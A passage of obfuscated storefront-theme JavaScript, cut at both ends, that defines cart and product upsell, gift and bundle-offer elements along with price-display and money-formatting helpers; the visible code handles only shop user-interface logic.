_0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return 